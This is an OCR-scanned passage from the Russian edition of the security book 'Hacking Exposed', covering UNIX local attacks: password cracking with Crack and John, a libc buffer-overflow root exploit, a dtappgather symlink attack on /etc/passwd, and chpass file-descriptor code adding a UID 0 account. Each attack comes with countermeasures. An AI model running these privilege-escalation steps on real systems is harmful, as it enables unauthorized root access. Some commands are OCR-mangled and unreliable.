Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

Crack является обширный набор правил создания различных словоформ и модифика-

ций. Кроме того, при каждом запуске эта программа генерирует пользовательский спи-

сок слов, в который включается такая информация, как имя пользователя, а также све-

дения, указанные в поле GECOS (комментарии). Именно поэтому не забывайте по-

смотреть на поле GECOS при взломе паролей! Очень часто в поле GECOS пользователи

указывают свое полное имя и при этом выбирают пароль, который представляет собой

некоторую комбинацию имени и фамилии или их частей. Программа Crack очень легко

справляется с такими несложными паролями. Давайте посмотрим, как выглядит типич-

ный файл паролей, а затем попробуем применить к нему программу взлома.



root:cwIBREDaWLHmo:0:0:root:/root:/bin/bash

bin:*:!:!:bin:/bin:

daemon:*:2:2:daemon:/sbin:

<other locked accounts

omitted>

nobody:*:99:99:Nobody:/:

eric:GmTFgOAavFAOU:500:0::/home/eric:/bin/csh

samantha:XaDeasK8g8g3s:501:503::/home/samantha:/bin/bash

temp:kRWegG5iTZP5o:502:506::/home/temp:/bin/bash

hackme:nh.StBNcQnyE2:504:1::/home/hackme:/bin/bash

bob:9wynbWzXinBQ6:506:1::/home/bob:/bin/csh

es:OxUH89TiymLcc:501:501::/home/es:/bin/bash

mother:jxZdltcz3wW2Q:505:505::/home/mother:/bin/bash

jfr:kyzKROryhFDE2:506:506::/home/jfr:/bin/bash

Для того чтобы запустить программу Crack для взлома данного файла, необходимо

воспользоваться

следующей

командой.

[tsunami]#

Crack

passwd

Crack

5.0a:

The Password Cracker.

(c) Alec

Muffett,

1991, 1992, 1993, 1994, 1995, 1996

System: Linux 2.0.36 #1 Tue Oct 13 22:17:11

EOT

1998 1686 unknown

•«сокращено

для

краткости>

Crack: The dictionaries seem up to

date...

Crack: Sorting out and merging feedback, please be patient...

Crack: Merging password

files...

Crack: Creating

gecos-derived

dictionaries

mkgecosd: making non-permuted words dictionary

mkgecosd: making permuted words dictionary

Crack: launching: cracker -kill

run/system.11324

Done

Начиная с этого момента программа Crack переходит к функционированию в фо-

новом режиме с сохранением результатов в базе данных. Для того чтобы обратиться к

этой базе данных и узнать, какие пароли были взломаны, необходимо запустить ути-

литу Reporter.

[tsunami]!

Reporter

-quiet

passwords

cracked as of Sat 13:09:50

EOT

Guessed

eric

[jenny] [passwd /bin/csh]

Guessed

hackme

[hackme]

[passwd /bin/bash]

Guessed temp [temp] [passwd /bin/bash]

Guessed es [eses] [passwd /bin/bash]

Guessed

jfr

[solarisl]

[passwd

/bin/bash]

Если вы хотите увидеть только пароли, взломанные к текущему моменту, необходимо

запустить программу

Reporter

с

параметром

-quiet.

При

запуске утилиты

без

парамет-

ров на экран выводятся сведения об ошибках, предупреждения, а также сведения о забло-

кированных паролях. В комплект поставки программы Crack входит еще и несколько

Глава 8. Хакинг UNIX 373

очень полезных сценариев. Один из них —

shadmrg.

sv. Он предназначен для объедине-

ния файла паролей UNIX со скрытым файлом паролей, что позволяет получить один ис-

ходный файл, содержащий всю информацию, необходимую для взлома. Еше одной инте-

ресной командой является команда make

tidy,

с

помощью которой можно удалить остав-

шиеся учетные пользовательские записи и пароли после выполнения Crack.

В завершение необходимо рассмотреть еще один вопрос: как определить исполь-

зуемый алгоритм хэширования? В нашем примере использовался алгоритм DES, яв-

ляющийся стандартным в большинстве версий UNIX. Если в системе установлены

дополнительные средства обеспечения безопасности, то тогда, скорее всего, будут

применяться более строгие алгоритмы MD5 и

blowfish.

Хэш-код пароля, полученный

с

помощью

MD5,

значительно длиннее хэш-кода DES и идентифицируется наличием

символов $1 в качестве двух первых символов хэш-кода. Символы

$2,

содержащиеся в

начале хэш-кода, говорят о том, что для

хэширования

использовался алгоритм blow-

fish. Если вам нужна программа для взлома паролей, защищенных с помощью

MD5

или

blowfish,

мы настоятельно рекомендуем использовать John the Ripper.

John the Ripper

HA

WEB-УЗЛЕ

John

the

Ripper

—

одна

из

лучших

утилит

взлома

паролей,

доступных

в

winumspi*Miing.nm

настоящее

В

р

е

мя.

Ее

версии

как для

UNIX,

так и для NT

можно

найти

по адресу

http://www.openwall.com/john/.



Как уже упоминалось,

программа John является одной из лучших и самых быстрых утилит и она

очень проста в применении.

[shadow]!

John

passwd

Loaded

9

passwords

with

9

different

salts

(Standard

DES

[24/32

4K])

hackme

(hackme)

temp (temp)

eses (es)

jenny

(eric)

t78

(bob)

guesses:

5

time:

0:00:04:26

(3)

c/s:

16278

trying:

pireth

-

StUACT

На вход утилиты John при запуске подается файл паролей (passwd), и это все, что

нужно сделать. Утилита самостоятельно определит применяемый алгоритм шифрова-

ния, в данном случае DES, а затем приступит к взлому паролей. Сначала будет ис-

пользован файл словаря

(password.

1st), а затем начнется процесс подбора паролей.

Как видно из приведенного листинга, утилитой John был получен пароль пользовате-

ля bob, тогда как программе Crack удалось подобрать пароль пользователя

jfr.

Так

что с помощью каждой программы были получены различные результаты. В основном

это объясняется ограниченным списком слов, содержащимся в файле словаря утили-

ты John, так что мы рекомендуем его расширить. При этом все изменения нужно от-

разить в файле

john.ini.

Обширный список слов можно найти по адресу

http://packetstormsecurify.org/Crackers/wordlists/.

О Контрмеры: защита от взлома неправильно

выбранных паролей

Контрмеры, позволяющие защитить систему от попыток взлома неправильно вы-

бранных паролей, приведены в разделе "Защита от подбора паролей "в лоб" выше в

данной главе.

374 Часть II. Хакинг систем

Локальное переполнение буфера

Популярность

Простота

Опасность

Степень риска

"-•:..

ю

9

10

10

Взлом путем локального переполнения буфера — один из самых популярных видов

атак. Как уже упоминалось выше в этой главе в разделе "Удаленный доступ", исполь-

зуя переполнение буфера, взломщик может запустить на интересующей его системе

произвольный код или команду. В большинстве случаев переполнение буфера приме-

няется для взлома файлов, работающих в контексте SUID суперпользователя, что

обеспечивает злоумышленнику возможность запуска команд с привилегиями root.

Выше в разделе "Взлом путем переполнения буфера" этой главы мы уже рассматри-

вали, как при возникновении переполнения буфера можно выполнить произвольный

код. В этом разделе мы на нескольких примерах рассмотрим, как происходит типич-

ный взлом путем локального переполнения буфера.

В мае 1999 года группа Shadow Penguin Security обнародовала информацию о состоянии

переполнения буфера

в

библиотеке

libc,

которое связано

с

переменной

окружения

LC_MESSAGES.

Любая программа SUID, которая динамически связывается с этой библио-

текой и использует переменную окружения

LC_MESSAGES,

представляет собой объект для

взлома путем переполнения буфера. Поскольку данная ошибка связана с использованием

системной библиотеки, в отличие от рассматривавшихся ранее примеров, она проявляется

не в одной программе, а в нескольких. Эта особенность очень важна и является одной из

причин, по которой мы выбрали данный пример, потому что в случае возникновения пе-

реполнения буфера в системной библиотеке можно взломать очень много профамм, ис-

пользующих эту библиотеку. Давайте посмотрим, как этот подход выглядит на практике.

Прежде всего, необходимо скомпилировать саму программу взлома (exploit). В неко-

торых случаях понадобится подкорректировать исходный код. Этот процесс может ока-

заться достаточно длительным, поскольку иногда требуется очень тонкая настройка, за-

висящая от платформы. Рассматриваемая в данном случае программа написана для сис-

темы Solaris 2.6 и 7. Для ее компиляции мы использовали бесплатный компилятор GNU

дсс, так как в комплект поставки Solaris по умолчанию компилятор не входит. Его нуж-

но приобретать отдельно. Файл с исходным текстом имеет расширение . с, а исполняе-

мый файл сохраняется под

именем

ex_lobc с помощью параметра -о компилятора.

[quake]$

дсс

ех_1оЬс.с

-о

ех_1оЬс

Теперь остается лишь запустить на выполнение профамму ex_lobc, которая при-

ведет

к

переполнению буфера

в

libc

посредством обращения

к

какой-либо

профам-

ме SUID, например

/bin/passwd.

[quake]?

./ex_lobc

jumping address : efffe7a8

#

Итак, профамма взлома перешла к заданному адресу памяти, в результате чего обо-

лочка

/bin/sh

запустилась с привилегиями суперпользователя, о чем говорит символ #

в строке приглашения. Данный пример очень прост и дает возможность любому почув-

ствовать себя экспертом в вопросах безопасности. На самом деле участники группы

Shadow Penguin Security проделали колоссальную работу, чтобы найти данный изъян и

написать соответствующую профамму. Как легко догадаться, простота получения досту-

па на уровне суперпользователя — это основная причина, побуждающая взломщиков

использовать

профаммы,

приводящие к локальному переполнению буфера.

Глава 8, Хакинг UNIX 375

ф Контрмеры: защита от локального переполнения буфера

Лучшим методом защиты от локального переполнения буфера является учет требо-

ваний безопасности в процессе программирования, а также включение режима, за-

прещающего выполнение кода, находящегося в стеке. Достаточно выполнить хотя бы

последнее требование, чтобы значительно усложнить работу злоумышленника, кото-

рый попытается написать программу, использующую только что рассмотренный изъ-

ян. Полный перечень контрмер приведен в разделе "Взлом путем переполнения бу-

фера" данной главы. Здесь мы лишь добавим, что очень хорошей практикой является

установка бита SUID только для тех программ, которым действительно необходим

доступ на уровне суперпользователя.

,„,,„

Символьные ссылки

Популярность

Простота

Опасность

Степень риска

7

9

10

9

Устаревшие, рабочие и временные файлы в той или иной степени "захламляют"

большинство систем. К счастью, в UNIX большинство временных файлов создается в

одном каталоге /tmp. Однако, хотя, с одной стороны, это и удобно,

с.другой

— несет

в себе определенную опасность. Многие программы, работающие в контексте SUID

суперпользователя, создают рабочие файлы в каталоге

/tmp

или других подобных ка-

талогах даже без намека на какую-либо проверку соблюдения правил безопасности.

Основная проблема связана с использованием некоторыми программами при доступе

к файлам символьных ссылок без проверки того, является ли тот или иной файл

ссылкой или же реальным файлом. Символьная ссылка (symbolic link) — это файл спе-

циального вида, созданный с помощью команды

In.

По сути, такой файл представля-

ет собой не что иное, как ссылку на другой файл. Давайте, например, создадим сим-

вольную ссылку /tmp/foo на файл /etc/passwd.

[quake]$

In

-s /tmp/foo /etc/passwd

Теперь, применив команду cat к файлу /tmp/foo, мы получим содержимое не

этого файла, а файла паролей! Таким образом, кажущееся на первый взгляд удобным,

это средство представляет весьма реальную угрозу для безопасности. Хотя подобным

образом обычно осуществляется доступ к рабочим файлам, помещенным в каталог

/tmp, некоторые приложения создают подобные файлы и в любых других каталогах

файловой системы. Давайте рассмотрим пример из реальной жизни и разберемся, как

этот метод применяется на практике.

В этом примере мы будем изучать утилиту

dtappgather

для операционной системы

Solaris. Данная утилита поставляется в составе стандартного рабочего стола CDE. При каж-

дом выполнении dtappgather создает временный файл с именем

/var/dt/appconf

ig/-

appmanager/generic-display-О

и устанавливает к нему права доступа 0666. Кроме то-

го, она изменяет атрибут принадлежности файла в соответствии с UID пользователя, кото-

рый запустил эту утилиту на выполнение. К сожалению, утилита dtappgather не приме-

няет никаких процедур проверки для того, чтобы удостовериться, не подменен ли создан-

ный ею временный файл символьной ссылкой. Таким образом, если взломщик создаст

символьную ссылку

/var/dt/appconfig/appmanager/generic-display-0,

указываю-

щую на другой файл (например, на /etc/passwd), права доступа к последнему изменятся

376 Часть II. Хакинг систем

на

0666,

а его владельцем станет взломщик. Перед запуском программы давайте убедимся,

в том, что владельцем файла /etc/passwd является

суперполъзователь

root, а права уста-

новлены на уровне группы sys.

[quake]$

Is

-1 /etc/passwd

-r-xr-xr-x

I

root sys 560 May 5 22:36 /etc/passwd

Теперь создадим символьную ссылку

/var/dt/appconfig/appmanager/generic-

display-О,

указывающую на файл /etc/passwd.

[quake]$

In

-s /etc/passwd

/var/dt/appconfig/appmanager/generic-display-O

Наконец, запустим утилиту

dtappgather,

а затем проверим права доступа к файлу

/etc/passwd.

[quake]$

/usr/dt/bin/dtappgather

MakeDirectory:

/var/dt/appconfig/appmanager/generic-display-O:

File

exists

[quake]$

Is

-1 /etc/passwd

-r-xr-xr-x

1 gk

staff

560 May 5

22:36 /etc/passwd

Итак, утилита dtappgather "бездумно" воспользовалась созданной нами сим-

вольной ссылкой и изменила владельца и права доступа к файлу /etc/passwd. Те-

перь то же самое нужно выполнить для файла /etc/shadow. После того как измене-

ны владельцы файлов /etc/shadow и /etc/passwd, можно модифицировать эти

файлы и добавить в них учетную запись с UID 0 (эквивалент суперпользователя). И

на все это уйдет не больше минуты!

Контрмеры:

защита от взлома с использованием

символьных ссылок

В данном случае самой лучшей зашитой является программирование с учетом тре-

бований безопасности. К сожалению, алгоритмы многих программ не предусматрива-

ют проведение профилактической проверки уже созданных файлов. Прежде чем соз-

давать файл, программист должен проверить его наличие, воспользовавшись флагами

O_EXCL

I O_CREAT. При создании временных файлов задайте маску с помощью ко-

манды

umask,

а затем воспользуйтесь функциями

tmpf

ile

()

или mktemp

().

Если вам

действительно интересно знать, какими программами создаются временные файлы,

воспользуйтесь следующей командой в каталоге /bin или /usr/sbin/.

[quake]$

strings

*

|grep

tmp

Если программа выполняется в контексте SUID, то она представляет собой потен-

циальную угрозу, поскольку может использоваться взломщиком для получения не-

санкционированного доступа путем создания символьной ссылки. Как уже неодно-

кратно рекомендовалось, сбросьте бит SUID у максимально возможного количества

файлов, чтобы свести риск к минимуму.

^

°'о'о

Взлом с помощью дескриптора файла

Популярность

Простота

Опасность

Степень риска

2

6

9

6

Дескрипторы файлов (file descriptor) — это неотрицательные целые числа, которые

используются системой для управления файлами. Дескрипторы позволяют облегчить

работу операционной системы, устраняя необходимость манипуляции именами фай-

Глава 8. Хакинг UNIX 377

лов. В соответствии с принятыми соглашениями, дескрипторы О, 1 и 2 определяют

стандартный входной поток, стандартный выходной поток и стандартный поток оши-

бок соответственно. Таким образом, когда функции ядра открывают существующий

файл или создают новый, они возвращают определенный дескриптор, который может

использоваться программой для выполнения над этим файлом операций чте-

ния/записи. Если дескриптор соответствует файлу, который был открыт для чтения и

записи

(O_RDWR)

привилегированным процессом, то во время модификации этого

файла взломщик может получить к нему доступ и произвести в него запись. Таким

образом, с помощью этого метода можно модифицировать один из важных системных

файлов и получить доступ на уровне суперпользователя.

Достаточно неожиданно, что даже такая надежная система, как OpenBSD версии

2.3, была подвержена взлому с помощью дескриптора файла. Команда chpass, при-

меняемая для модификации некоторой информации, хранящейся в файле паролей,

некорректно обрабатывала дескрипторы файлов. При запуске chpass создавался вре-

менный файл, который мог модифицировать любой пользователь с помощью какого-

нибудь текстового редактора. Любые изменения снова заносились в базу данных па-

ролей, как только пользователь закрывал редактор. К сожалению, если взломщик вы-

полнял временный выход в командную оболочку, то порождался дочерний процесс,

имеющий права доступа на чтение/запись дескрипторов файлов родительского про-

цесса. Взломщику оставалось лишь модифицировать временный файл

(/tmp/ptmp),

созданный командой chpass, добавив в него учетную запись с UID 0 без пароля. Как

только он, вернувшись в редактор, закрывал его, все изменения немедленно заноси-

лись в файл

/etc/master.passwd.

После этого для получения доступа в качестве

суперпользователя взломщику оставалось лишь воспользоваться только что созданной

учетной записью. Давайте посмотрим, как это можно выполнить на практике.

Сначала установим используемый по умолчанию редактор на vi, поскольку во

время работы он позволяет получить доступ к командной строке.

[dinky]$

export

EDITOR=vi

Затем запускаем программу chpass.

[dinky]$

/usr/bin/chpass

Это, в свою очередь, приведет к запуску vi и открытию информации из базы дан-

ных текущего пользователя.

#Changing user database information for gk.

Shell: /bin/sh

Full Name: grk

Location:

Office Phone:

Home

Phone:

blah

Теперь на время выйдем из редактора vi в командную оболочку, воспользовав-

шись для этого командой !

sh.

Теперь только что запущенная командная оболочка имеет унаследованный доступ

к дескриптору открытого файла. Воспользуемся описанным подходом и добавим в

файл паролей учетную запись с

UID

0.

[dinky]$

nohup

./chpass

&

[1] 24619

$ sending output to

nohup.out

[1] + Done nohup

./chpass

[dinky]$

exit

Press any key to continue

[:

to enter more ex

commands]:

/etc/pw.F26119:

6 lines, 117 characters.

378 Часть II. Хакинг систем

[dinky]$

su owned

[

dinky]#

id

uid=0(owned)

gid=0(wheel)

groups=0(wheel)

Как только мы воспользовались командой su и учетной записью owned, мы полу-

чили доступ на уровне суперпользователя. Весь описанный процесс можно воплотить

всего лишь в нескольких строках кода.

int

main

()

{

FILE

*f;

int count;

f = fdopen

(FDTOUSE,

"a");

for (count = 0; count != 30000; count++)

fprintf (f,

"owned::0:0::0:0:OWNED,,,:/tmp:/bin/bash\n");

exit(0);

}

Этот код предоставлен Марком Зелинским (Mark Zielinski).

Контрмеры: защита от взлома

с помощью дескриптора файла

Разработчики программ, предназначенных для работы в контексте SUID, должны

следить за корректностью распределения дескрипторов файлов. В частности, при сис-

темном вызове

execveO

необходимо устанавливать флаг

close-on-exec.

Как уже

упоминалось выше, необходимо также сбросить бит SUID у всех программ, для кото-

рых его устанавливать необязательно.

._

, Гонки на выживание

I

Популярность

Простота

Опасность

Степень риска

8

5

9

7

В реальной жизни хищник нападает на жертву, когда она наименее защищена. В ки-

берпространстве

эта аксиома также имеет место. Компьютерные взломщики, как прави-

ло, стремятся воспользоваться недостатками в системе защиты программы или процесса

при выполнении ими какой-нибудь привилегированной операции. Обычно при этом

время взлома планируется таким образом, чтобы повредить программу или процесс по-

сле того, как они перейдут в привилегированный режим, но до завершения использова-

ния привилегированных прав. В большинстве случаев этот временной интервал доста-

точно ограничен, поэтому взломщикам нужно очень хорошо рассчитать момент нападе-

ния, чтобы успеть вовремя скрыться со своей добычей. Недостаток системы защиты,

позволяющий злоумышленнику установить факт наличия такого временного интервала,

называется состоянием гонки на выживание (race condition). Если взломщику удается

вмешаться в нормальную работу в то время, когда процесс или программа находится в

привилегированном состоянии, то говорят о том, что он "выигрывает гонку" (winning

the race). Состояние гонки на выживание может быть различных типов. Мы ограничим-

ся описанием тех из них, которые связаны с обработкой сигналов.

Глава 8. Хакинг

UNIX

379

Проблемы обработки сигналов

В системе UNIX сигналы (signal) обеспечивают механизм, используемый для изве-

щения процесса о том, что возникло какое-то определенное условие. Кроме того, с

помощью сигналов обрабатываются асинхронные события. Например, когда пользо-

ватель хочет приостановить работу выполняющейся программы, он нажимает комби-

нацию клавиш <Ctrl+Z>. При этом всем активным процессам рассылается сигнал

SIGTSTP. Таким образом, с помощью сигналов изменяется ход выполнения програм-

мы. Как и раньше, выражение "изменяется ход выполнения программы" должно вы-

звать у вас мгновенную реакцию, так как такие действия обычно таят в себе угрозу

для безопасности. Действительно, возможность влиять на ход выполнения работаю-

щей программы имеет решающее значение при обеспечении безопасности обработки

сигналов. Если бы дело ограничивалось лишь сигналом SIGTSTP, это было бы не

столь критично, однако в действительности для подобных целей может использовать-

ся свыше 30 сигналов, что, как вы понимаете, представляет собой сложную проблему.

Примером взлома защиты с использованием обработки сигналов может послужить

обнаруженный в конце 1996 года изъян в системе обработки сигналов программой

wu-

f

tpd

v2.4.

Этот изъян позволял как обычным, так и анонимным пользователям получать

доступ к файлам в качестве суперпользователя. Это оказалось возможным из-за ошибки

в сервере FTP, связанной с обработкой сигналов. При запуске

FTP-сервер

устанавливал

два обработчика сигналов. Первый из них использовался для обработки

сигналов

SIGPIPE при закрытии управляющего порта или порта данных, а второй — для обработ-

ки сигналов SIGURG, поступающих при обнаружении команды

ABOR,

предназначенной

для аварийного прекращения передачи данных. Обычно, когда пользователь регистриру-

ется на сервере FTP, сервер запускается в контексте действующего UID пользователя, а

не на уровне суперпользователя. Однако если соединение, по которому передаются дан-

ные, неожиданно закрывается,

FTP-серверу

отправляется

сигнал SIGPIPE, после чего

FTP-сервер вызывает функцию

dologout

()

и повышает свой уровень привилегий до

уровня суперпользователя (UID 0)! Сервер добавляет в файл системного журнала запись

об

отключении пользователя, закрывает

файл

журнала

xferlog,

удштяет

пользователь-

ский экземпляр сервера из таблицы процессов и завершает свою

работу

Именно в этот

момент сервер и изменяет свой

действующий

U1D

на 0, что

повышает

уязвимость сис-

темы в случае взлома. Взломщик может отправить

РТР-серверу

сигнал SIGURG, пока его

действующий

UID

равен 0, прервать работу сервера, когда он пытается отключить поль-

зователя, а потом заставить его снова

вернугься

обратно в режим обработки поступаю-

щих команд. Таким образом, здесь можно говорить о гонке на выживание, поскольку

взломщику необходимо успеть выдать сигнал SIGURG после того, как сервер изменит

свой UID на 0, но до отключения пользователя. Если

взломщику

это удастся (пусть и не

с первой попытки), он останется подключенным к FTP-серверу, но уже с полномочия-

ми суперпользователя! Это позволит ему получить или отправить любой файл, а также

выполнять команды с привилегиями root.

О Контрмеры: защита от взлома с помощью сигналов

Когда речь идет о файлах SUID, корректная обработка сигналов должна быть обя-

зательным требованием. Если программа перехватывает и обрабатывает сигналы над-

лежащим образом, конечный пользователь не сможет сделать ничего такого, что на-

рушило бы безопасность. Конечно, об этом должны позаботиться программисты, а

администратор прежде всего должен убедиться в том, что бит

SUID

установлен только

для тех файлов, которым это действительно необходимо. Об

этом

уже неоднократно

говорилось. Кроме того, нужно удостовериться в том, что установлены все модули об-

новления, предоставленные разработчиком операционной системы.

380 Часть

1!.

Хакинг

систем

Манипуляции с файлами дампов

Популярность

Простота

Опасность

Степень риска

7

9

4

7

Возможность получения дампа при выполнении программы может привести гораз-

до к более серьезным последствиям, чем кажется на первый взгляд. Во время работы

системы UNIX в памяти может находиться много важной информации, включая, на-

пример,

хэш-коды

паролей, считанные из скрытого файла паролей. Одним из приме-

ров манипуляций с файлами дампов является изъян, имевший место в старых версиях

FTPD.

Сервер

FTPD

позволял взломщикам записать дамп оперативной памяти в об-

щедоступный файл, размещенный в корневом каталоге. Для этого перед подключени-

ем к серверу нужно было лишь передать команду PASV. Помимо другой информации

в файле дампа содержится фрагмент скрытого файла паролей, а иногда и хэш-коды

пользовательских паролей. Если взломщику удавалось найти эти коды в файле дампа,

он получал возможность взломать привилегированную учетную запись и получить

доступ к системе на уровне суперпользователя.

О Контрмеры: защита от взлома с помощью файлов дампов

Файлы дампов — это неизбежное зло. Несмотря на то что они могут предоставить

взломщику конфиденциальную информацию, они также обеспечивают получение не ме-

нее важной информации и системному администратору в тех случаях, когда выполнение

программы завершается аварийно. Если того требуют ваши правила обеспечения безопас-

ности, можно ограничить генерацию файлов дампов с помощью команды ulimit и даже

полностью отключить ее, установив ulimit равным о в системном профиле. Более под-

робную информацию о команде ulimit вы найдете в интерактивной справочной системе.

[tsunami]$

ulimit

-a

core

file size

(blocks)

unlimited

[tsunami]$

ulimit

-с О

[tsunami]$

ulimit

-a

core

file

size

(blocks)

0

\

0

'

a

J

g

Совместно используемые библиотеки

Популярность

Простота

Опасность

Степень риска

4

4

. 9

6

Совместно используемые библиотеки (shared library) позволяют исполняемым файлам

обращаться к функциям общего назначения во время выполнения. Соответствующий

программный код заранее компилируется, а затем помещается в ту или иную совместно

используемую библиотеку. При запуске программы, которой нужна какая-то функция,

находящаяся в такой библиотеке, программа обращается к этой библиотеке, загружает в

память нужный код и выполняет

его.

Главным преимуществом таких библиотек являет-

ся экономия дискового пространства и оперативной памяти, а также упрощение сопро-

вождения программ, так как обновление библиотеки автоматически влечет за собой об-

Глава 8. Хакинг UNIX 381

новление

функциональности всех работающих с ней программ. Конечно, за удобство

приходится расплачиваться ослаблением безопасности. Если взломщику удастся моди-

фицировать совместно используемую библиотеку или с помощью переменных окруже-

ния переключить программы на применение своей собственной библиотеки, это может

привести к получению им доступа на уровне суперпользователя.

В

качестве примера можно привести изъян программы

in.telnetd,

описанный

в

статье

СА-95.14

координационного центра CERT. Этот изъян, конечно, был обнару-

жен довольно давно, но он как нельзя лучше подходит для иллюстрации рассматри-

ваемой проблемы. Суть изъяна заключается

в

том,

что

некоторые версии

in.telnetd

позволяют передавать удаленной системе переменные окружения, когда пользователь

пытается установить соединение (RFC 1408 и 1572). Таким образом, взломщик может

модифицировать свою переменную

LD_PRELOAD,

подключившись к системе с помо-

щью

telnet,

и

получить

доступ

в

качестве суперпользователя.

Для того чтобы

извлечь

пользу из данного изъяна, взломщику необходимо каким-либо

способом поместить модифицированную совместно используемую библиотеку на взламы-

ваемую систему. Затем он может модифицировать переменную

LD_PRELOAD

таким обра-

зом, чтобы она указывала на модифицированную библиотеку при подключении. Когда

сервер

in.telnetd

запускает программу

/bin/login

для

аутентификации

пользователя,

